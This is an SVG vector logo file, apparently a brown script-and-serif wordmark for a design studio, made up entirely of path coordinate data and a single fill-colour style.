<svg viewBox="0 0 717.61788 204.98172" xmlns="http://www.w3.org/2000/svg" id="Layer_3"><defs><style>.cls-1{fill:#b2745c;stroke-width:0px;}</style></defs><path d="M168.62235.14557l-.27789,1.53958c-9.66329.84038-12.04325,1.81971-15.68267,8.8229l-7.98252,16.10174,4.33862,47.89064,33.18954-63.29319c4.33862-9.10079-1.40288-9.5221-9.66329-9.66105l.28237-1.40064h29.40221l-.27789,1.68077c-9.66329.84038-11.90431,1.81971-15.68267,8.68172l-43.69097,83.87698h-2.0976l-6.30175-59.09351-30.80957,59.09351h-2.0976l-8.96409-85.4188c-1.53734-7.28108-3.77836-6.57964-11.33957-7.1399l.27789-1.68077h35.70845l-.28237,1.53958c-5.18124,0-13.30271.70144-12.74245,9.24198l5.88492,63.57332,23.80414-45.22831-2.10208-20.3059c-1.54182-7.28108-2.94022-6.72083-10.50143-7.28108l.27789-1.53958h47.33039ZM144.11902,20.59042l4.62099-9.38316c3.50048-6.30175,3.21811-8.96185.42131-9.94117-4.20416.13894-6.58412,1.95865-6.02387,9.66105l.98157,9.66329Z" class="cls-1"></path><path d="M192.58336,80.24194c-1.68077,7.00095-.70368,9.66105,1.12051,9.66105,3.35705,0,9.65881-8.12146,11.20063-16.38187h1.81971c-2.24102,11.62194-8.68172,21.28299-18.90526,20.30366-3.77836-.42131-7.00095-3.64166-5.59807-11.20287l1.81971-8.96185,8.12146-34.58794c1.54182-6.4407.83814-9.10079-.6992-9.10079-2.66233,0-8.12146,7.70239-10.64486,15.68267h-1.95865c3.77836-11.06169,8.54278-21.00286,18.76184-20.02353,3.78285.41907,6.58412,3.64166,5.18124,11.06169l-10.21906,43.54978ZM193.00019,11.62857c.70368-3.64166,4.20416-6.44294,7.98252-6.44294,3.63942,0,6.02387,2.80128,5.32019,6.44294-.6992,3.63942-4.19968,6.4407-7.8391,6.4407-3.78285,0-6.16281-2.80128-5.46361-6.4407Z" class="cls-1"></path><path d="M220.30929,79.40156c-1.54182,7.00095-.6992,9.66105,1.25945,9.66105,3.22259,0,9.52434-8.12146,10.92274-16.38187h1.81971c-2.0976,11.62194-8.39935,21.28299-18.62289,20.30366-3.77836-.41907-7.1399-3.64166-5.7415-11.20287l14.42322-64.55264c2.24102-10.64261,2.52339-15.2636-3.50048-15.68267l.28237-1.40064h17.08107l-17.9237,79.25599Z" class="cls-1"></path><path d="M281.92843,79.40156c-1.54182,7.00095-.70368,9.66105,1.25945,9.66105,3.21811,0,9.51986-8.12146,10.92274-16.38187h1.81971c-2.10208,11.62194-8.40383,21.28299-18.62289,20.30366-3.78285-.41907-7.14438-3.64166-5.7415-11.20287l1.25945-6.16057c-4.90336,8.26041-11.90431,17.50238-22.54468,17.50238-11.76537,0-17.64581-13.72178-11.483-33.32624,4.19968-13.16152,16.5253-34.16662,32.34691-34.16662,5.88044,0,9.51986,3.22035,11.06169,6.16057l3.22259-14.56216c2.23654-10.64261,2.23654-15.2636-3.78285-15.68267l.28237-1.40064h16.80318c-4.90336,23.52401-10.22354,48.86997-15.26584,72.39398l-1.53734,6.86201ZM278.70584,48.03397c1.68077-12.04101-.98157-19.74341-6.72307-19.74341-7.41778,0-16.10399,13.72402-20.72497,26.7466-6.01939,16.80318-6.01939,34.44675,2.52339,34.44675,10.08012,0,19.60446-20.86392,22.26231-28.98538l2.66233-12.46457Z" class="cls-1"></path><path d="M347.74725,10.22793c1.82419-7.98252-.6992-8.26265-8.26041-8.40159l.28237-1.68077L365.25412.00439c14.14085-.13894,30.24484,2.94246,26.32305,20.86616-2.24102,9.94117-12.1822,17.78251-21.98443,18.34277,16.94661,0,26.32753,8.54278,22.40574,26.18634-4.3431,19.04197-21.56312,27.30461-38.78761,27.30461h-34.86582l.27789-1.68077c7.56121.28013,11.62194-1.12051,13.44165-9.38092l15.68267-71.41465ZM340.88973,90.18312l9.80223.14118c15.82162.13894,26.74436-10.08236,30.24484-25.62609,3.63942-16.24293-3.63942-23.94532-19.60446-23.94532h-9.52434l-10.91826,49.43023ZM360.35076,2.38659l-7.98252,35.98633c3.6439,0,6.02387-.13894,9.66329-.13894,8.96409,0,16.24293-7.56345,18.90526-16.24517,3.92179-14.14309-4.19968-19.88235-16.24293-19.74341l-4.3431.14118Z" class="cls-1"></path><path d="M407.968,79.40156c-1.54182,7.00095-.6992,9.66105,1.25945,9.66105,3.22259,0,9.52434-8.12146,10.92274-16.38187h1.81971c-2.0976,11.62194-8.39935,21.28299-18.62289,20.30366-3.77836-.41907-7.1399-3.64166-5.7415-11.20287l14.42322-64.55264c2.24102-10.64261,2.52339-15.2636-3.50048-15.68267l.28237-1.40064h17.08107l-17.9237,79.25599Z" class="cls-1"></path><path d="M426.17407,58.81777c3.92179-18.76408,16.94661-33.1873,32.34691-33.1873,14.98347,0,22.54468,14.42322,18.62738,33.1873-3.6439,18.62289-17.50687,34.44675-32.49034,34.44675-15.4003,0-22.12337-15.82386-18.48395-34.44675ZM445.50064,90.60443c10.64037,0,16.66424-14.14309,20.58155-31.78666,4.06521-17.64357,3.50496-30.5272-7.8391-30.5272s-16.94213,13.02258-20.86392,30.5272c-3.92179,17.64357-2.52339,31.78666,8.12146,31.78666Z" class="cls-1"></path><path d="M483.45011,58.81777c3.92179-18.76408,16.94661-33.1873,32.34691-33.1873,14.98347,0,22.54468,14.42322,18.62738,33.1873-3.6439,18.62289-17.50687,34.44675-32.49034,34.44675-15.4003,0-22.12337-15.82386-18.48395-34.44675ZM502.77669,90.60443c10.64037,0,16.66424-14.14309,20.58155-31.78666,4.06521-17.64357,3.50496-30.5272-7.8391-30.5272s-16.94213,13.02258-20.86392,30.5272c-3.92179,17.64357-2.52339,31.78666,8.12146,31.78666Z" class="cls-1"></path><path d="M622.50554,79.40156c-1.68077,7.00095-.83814,9.66105,1.12051,9.66105,3.36153,0,9.66329-8.12146,11.20511-16.38187h1.81971c-2.24102,11.62194-8.68172,21.28299-18.90526,20.30366-3.77836-.41907-7.28332-3.64166-5.7415-11.20287l1.96314-9.10079c5.73702-27.72593,11.89983-44.11004,4.06073-44.11004-10.22354,0-22.82705,30.38602-25.76727,38.08841l-6.86201,26.04516-10.08012.13894c7.1399-32.90493,18.90078-65.1129,8.95961-63.8512-8.54278,1.11827-23.38283,28.70525-30.80509,54.88936-1.40288,6.16281-.42131,6.30175,3.36153,7.56345l-.28237,1.25945c-5.59807-.28013-7.8391-.41907-10.21906-.41907-2.38445,0-4.76441.13894-10.64486.41907l.28237-1.25945c5.18124-1.54182,5.7415-1.68077,7.8391-9.80223,3.92179-14.00415,7.00095-28.28618,10.22354-42.42927,1.54182-6.58188.98157-9.10303-.56026-9.10303-2.51891,0-8.26041,7.70239-10.7838,15.68491h-1.95865c3.92179-11.06393,8.68172-21.0051,18.90526-20.02577,3.77836.28013,7.00095,3.64166,5.18124,11.06393l-5.7415,24.08427c4.62099-11.90207,15.4003-36.26646,30.66615-36.26646,12.32114,0,8.82066,15.68267,7.1399,24.08427l-.13894.56026c4.33862-9.38316,12.8814-24.50558,24.78571-24.50558,13.71954,0,10.77932,15.54373,8.68172,23.94532l-7.70463,30.66615Z" class="cls-1"></path><path d="M29.39997,202.7407c-9.88739-.13222-19.51258-.13222-29.39997-.13222v-1.58216c7.38417.26444,10.54625-1.05328,10.54625-8.69965v-66.70851c0-9.09855-4.48204-8.17525-9.62295-8.43745v-1.58216l23.99462.39442h5.27313c24.78346.26444,35.99082,18.9837,35.99082,41.52838,0,22.67466-11.20735,45.21935-36.38748,45.21935h-.39442ZM24.78571,118.10177l-4.08762.13222v82.00124l8.96409.13222h.13222c21.7536,0,25.57679-26.63007,25.57679-42.71388,0-15.6894-4.34982-39.15514-25.44457-39.5518h-5.1409Z" class="cls-1"></path><path d="M96.75837,202.87292l-9.49297-.13222h-21.62138v-1.58216c7.38417.26444,10.54625-1.1855,10.54625-8.83187v-66.57853c0-8.69965-4.48204-8.30523-9.62295-8.56743v-1.58216h54.31565l.9233,21.35694h-1.18774c-3.69096-16.8749-5.1409-17.93042-23.73018-18.7215h-5.1409l-5.40535.13222v36.51746h8.04303c12.52283.13222,12.52283-6.06421,14.36943-14.36943h1.1855c-.79108,9.88739-.79108,21.35694,0,31.24433h-1.1855c-1.8466-8.30523-1.8466-14.50165-14.36943-14.36943h-8.04303v42.8461l10.28405.13222c18.85148.79108,22.14802-6.85529,25.44457-25.57679h1.31772l-.9233,27.95003-25.70677.13222Z" class="cls-1"></path><path d="M129.30922,196.27983l2.11104-21.75136h1.57992c-.65886,15.02829,5.53757,27.55337,20.17144,27.55337,10.01961,0,17.93042-6.59309,17.93042-17.00712,0-26.10343-39.15514-25.18013-39.15514-49.04253,0-15.6894,10.81069-22.80688,25.97121-22.80688,6.06421,0,13.44613,2.37324,18.58928,5.93199l-.65886,22.14802h-1.58216c-2.37324-12.26063-1.8466-25.18013-17.13934-25.31235-11.46955,0-16.48048,7.38193-16.48048,15.02829,0,19.77702,39.41958,19.90924,39.41958,49.70363,0,16.74268-14.7661,24.1246-27.68559,24.25682-8.56967,0-19.907-3.16432-23.07132-8.70189Z" class="cls-1"></path><path d="M181.64157,201.29076c7.38193.26444,10.54625-2.63768,10.54625-10.28405v-63.6764c0-7.64637-3.16432-10.41403-10.54625-10.14959v-1.58216c5.1409.12998,10.41403.2622,15.68716.2622,5.14315,0,10.41627-.13222,15.55718-.2622v1.58216c-7.38193-.26444-10.54625,2.50322-10.54625,10.14959v63.6764c0,7.64637,3.16432,10.54849,10.54625,10.28405v1.44994c-6.06421-.26444-10.81069-.26444-15.55718-.26444-4.87646,0-9.62295,0-15.68716.26444v-1.44994Z" class="cls-1"></path><path d="M243.20469,204.05842c-23.8624,0-32.03541-23.2013-32.03541-45.08713,0-21.22472,8.83187-45.74599,32.03541-45.74599,9.49297,0,19.24814,2.76766,26.23565,9.22853-1.05552,8.17301-.79108,16.08382-1.44994,24.25682h-1.8466c-.79108-13.18393-3.42652-31.24433-20.96252-31.24433-19.77478,0-22.41022,27.28893-22.41022,43.50496,0,15.29274,1.97658,42.97832,21.0925,42.97832,6.06421,0,17.7982-2.76766,17.7982-10.67847v-18.45706c0-8.17301-3.0321-8.30523-9.36075-9.22853v-1.97658c5.1409.39442,9.09631.52664,14.23945.52664,4.87646,0,7.38193-.13222,12.26063-.52664v1.97658c-5.93423,1.05552-8.30747,1.31772-8.30747,8.83411,0,6.85529.13222,12.65505.13222,19.2459,0,1.97882-.65886,3.56098-1.97658,4.74648-6.32865,5.14315-17.93042,7.64637-25.44457,7.64637Z" class="cls-1"></path><path d="M277.07774,201.15854c7.38193.26444,10.54625-2.63768,10.54625-10.28405v-63.6764c0-7.64637-3.16432-10.28181-10.54625-10.01737v-1.58216c6.45863.39442,12.91949.2622,19.37812-.13222l38.36406,68.15845v-56.29448c0-7.64637-3.16208-10.41403-10.54625-10.14959v-1.58216c5.80201.2622,9.62519.39442,13.58059.39442,3.55874,0,7.11749-.13222,12.12841-.39442v1.58216c-9.88739.39442-11.60177,2.89988-11.60177,10.28181v75.27818h-4.61426l-42.5839-73.56379v61.5676c0,7.38193,1.71438,10.01961,11.60177,10.41403v1.58216c-5.00868-.26444-8.56967-.39442-12.12841-.39442-3.9554,0-7.77859.12998-13.57835.39442v-1.58216Z" class="cls-1"></path><path d="M371.85057,196.27983l2.11104-21.75136h1.57992c-.65886,15.02829,5.53757,27.55337,20.17144,27.55337,10.01961,0,17.93042-6.59309,17.93042-17.00712,0-26.10343-39.15514-25.18013-39.15514-49.04253,0-15.6894,10.81069-22.80688,25.97121-22.80688,6.06421,0,13.44613,2.37324,18.58928,5.93199l-.65886,22.14802h-1.58216c-2.37324-12.26063-1.8466-25.18013-17.13934-25.31235-11.46955,0-16.48048,7.38193-16.48048,15.02829,0,19.77702,39.41958,19.90924,39.41958,49.70363,0,16.74268-14.7661,24.1246-27.68559,24.25682-8.56967,0-19.907-3.16432-23.07132-8.70189Z" class="cls-1"></path><path d="M485.48608,115.59855l.9233,26.63007h-1.1855c-3.69096-20.8303-5.14315-23.20354-23.73018-23.99462v72.51051c0,7.38193,1.71214,10.01961,11.60177,10.41403v1.58216c-5.01093-.26444-10.01961-.39442-15.03054-.39442-5.79977,0-11.46955.12998-17.26932.39442v-1.58216c7.38193.26444,10.54625-2.63768,10.54625-10.28405v-72.64049c-18.32484.79108-20.30366,3.29654-23.99462,23.99462h-1.1855l1.05328-26.63007h58.27106Z" class="cls-1"></path><path d="M520.01799,117.18071c-8.96409.39442-11.20511,2.63544-11.20511,10.41403v34.54087c0,13.57835-2.7699,38.49628,16.61046,38.49628,21.48916,0,20.8303-22.14802,20.8303-38.23184v-35.06976c0-7.51415-2.89988-10.41403-10.01961-10.14959v-1.58216c5.53757.2622,9.36075.39442,13.31615.39442,3.42652,0,6.98527-.13222,11.73175-.39442v1.58216c-8.96409.39442-11.20511,2.50322-11.20511,10.28181v35.06751c0,19.51258-.52664,41.6606-25.31235,41.6606-27.15895,0-26.10343-20.43364-26.10343-42.05502v-34.6731c0-7.51415-2.89988-10.54625-10.01961-10.28181v-1.58216c6.46087.2622,11.60177.39442,16.74268.39442,4.48204,0,9.09631-.13222,14.63387-.39442v1.58216Z" class="cls-1"></path><path d="M585.53427,202.7407c-9.88739-.13222-19.51258-.13222-29.39997-.13222v-1.58216c7.38417.26444,10.54625-1.05328,10.54625-8.69965v-66.70851c0-9.09855-4.48204-8.17525-9.62295-8.43745v-1.58216l23.99462.39442h5.27313c24.78346.26444,35.99082,18.9837,35.99082,41.52838,0,22.67466-11.20735,45.21935-36.38748,45.21935h-.39442ZM580.92001,118.10177l-4.08762.13222v82.00124l8.96409.13222h.13222c21.7536,0,25.57679-26.63007,25.57679-42.71388,0-15.6894-4.34982-39.15514-25.44457-39.5518h-5.1409Z" class="cls-1"></path><path d="M622.83385,201.29076c7.38193.26444,10.54625-2.63768,10.54625-10.28405v-63.6764c0-7.64637-3.16432-10.41403-10.54625-10.14959v-1.58216c5.1409.12998,10.41403.2622,15.68716.2622,5.14315,0,10.41627-.13222,15.55718-.2622v1.58216c-7.38193-.26444-10.54625,2.50322-10.54625,10.14959v63.6764c0,7.64637,3.16432,10.54849,10.54625,10.28405v1.44994c-6.06421-.26444-10.81069-.26444-15.55718-.26444-4.87646,0-9.62295,0-15.68716.26444v-1.44994Z" class="cls-1"></path><path d="M684.92137,113.22531c25.18013,0,32.69651,24.91568,32.69651,45.61377s-7.51639,45.21935-32.69651,45.21935-32.56205-24.52126-32.56205-45.21935,7.38193-45.61377,32.56205-45.61377ZM684.92137,201.94962c19.11592,0,21.7536-27.28893,21.7536-42.97832,0-15.42496-3.16432-43.7694-21.88582-43.7694-18.32484,0-21.48916,28.74111-21.48916,43.7694,0,15.29274,2.7699,42.97832,21.62138,42.97832Z" class="cls-1"></path></svg>